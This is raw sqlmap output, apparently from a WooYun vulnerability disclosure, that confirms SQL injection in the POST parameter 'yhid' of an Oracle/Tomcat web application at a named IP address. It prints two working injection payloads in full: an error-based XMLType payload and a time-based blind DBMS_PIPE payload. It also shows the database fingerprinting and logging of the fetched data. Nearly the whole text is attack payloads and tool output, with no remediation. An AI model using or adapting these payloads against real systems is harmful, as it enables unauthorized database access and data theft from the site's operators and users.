 sqlmap
Place: POST
Parameter: yhid
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: yhid=admin' AND 3074=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(113)||CHR(121)||CHR(101)||CHR(113)||(SELECT (CASE WHEN (3074=3074) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(113)||CHR(115)||CHR(113)||CHR(
62))) FROM DUAL) AND 'ZfNI'='ZfNI&yhmm=123456
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: yhid=admin' AND 6730=DBMS_PIPE.RECEIVE_MESSAGE(CHR(66)||CHR(121)||C
HR(109)||CHR(77),5) AND 'bjBa'='bjBa&yhmm=123456
---
[22:59:39] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.3.
back-end DBMS: Oracle
[22:59:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 38 times
[22:59:39] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\111.205.44.70'
[*] shutting down at 22:59:39
www.wooyun.org